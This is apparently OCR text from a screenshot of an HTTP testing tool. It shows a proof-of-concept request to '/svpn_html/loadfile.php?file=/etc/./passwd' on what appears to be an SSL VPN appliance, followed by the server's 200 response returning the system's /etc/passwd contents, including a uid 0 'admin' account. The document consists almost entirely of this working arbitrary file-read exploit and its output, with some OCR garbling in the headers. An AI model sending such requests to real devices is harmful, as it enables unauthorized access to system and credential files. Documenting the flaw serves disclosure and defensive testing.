 Request
数据包扫描 热加载 构造请求
1 GET /svpn_html/loadfile.php?file=/etc/./passwd HTTP/1.1
2 Host ? :
3 User-Agent: Opera/8.90.(Windows NT 6.0; is-IS) Presto/2.9.177 Version/10.00
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 y-forwarded-for: 127.0.0.1
7 Content-Length auto : 111
8
Responses 210bytes / 1773ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Oct 2023 02:24:37 GMT
3 Server:
4 X-Frame-Options: SAMEORIGIN
5 Content-Disposition: attachment; filename="passwd"
6 Vary: Accept-Encoding,User-Agent
7 Cache-Control: private, proxy-revalidate no-transform
8 Pragma: no-cache
9 Connection: close
10 Content-Type: application/octet-stream
11 Content-Length: 210
12
13 /etc/./passwdroot:x:0:0:root:/root:/bin/sh
14 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
15 sshd:x:107:65524::/var/run/sshd:/sbin/nologin
16 tcpdump:x:1000:1000::/dev/null:sbin/nologin
17 admin:x:0:0::/tmp:/bin/bash
18
远端地址 ; 响
应时间:1773ms; 总耗时:2141m
s; URL:http:/